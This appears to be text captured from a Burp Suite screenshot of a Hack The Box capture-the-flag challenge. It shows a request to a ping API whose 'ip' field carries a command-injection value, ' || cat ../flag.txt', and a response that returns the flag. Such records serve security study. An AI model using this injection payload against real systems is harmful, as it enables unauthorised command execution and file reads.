 Send Cancel < > Target: http://134.209.186.79:31613 HTT
Request
Pretty Raw Hex \n
1 POST /api/ping HTTP/1.1
2 Host: 134.209.186.79:31613
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://134.209.186.79:31613/
8 Content-Type: application/json
9 Origin: http://134.209.186.79:31613
10 Content-Length: 28
11 Connection: close
12
13 {
"ip":" || cat ../flag.txt"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 18 Mar 2023 13:26:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/8.0.25
7 Content-Length: 47
8
9 {
"output":"HTB{4lw4y5_54n1t1z3_u53r_1nput!!!}"
}